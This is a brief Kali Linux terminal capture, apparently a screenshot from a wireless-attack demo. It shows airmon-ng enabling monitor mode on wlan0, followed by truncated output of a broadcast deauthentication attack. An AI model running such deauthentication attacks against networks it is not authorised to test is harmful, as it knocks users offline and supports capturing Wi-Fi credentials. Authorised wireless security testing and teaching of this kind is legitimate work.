 root@kali:~# airmon-ng start wlan0
Found 3 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to run 'airmon-ng check kill'
PID Name
428 NetworkManager
7127 wpa_supplicant
8161 dhclient
PHY Interface Driver Chipset
phy0 wlan0 rt2800usb Ralink Technology, Corp. RT5370
(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
(mac80211 station mode vif disabled for [phy0]wlan0)
root@kali:~#
20:18:20 Sending DeAuth to broadca
20:18:20 Sending DeAuth to broadca
20:18:21 Sending DeAuth to broadca
20:18:21 Sending DeAuth to broadca
root@kali:~#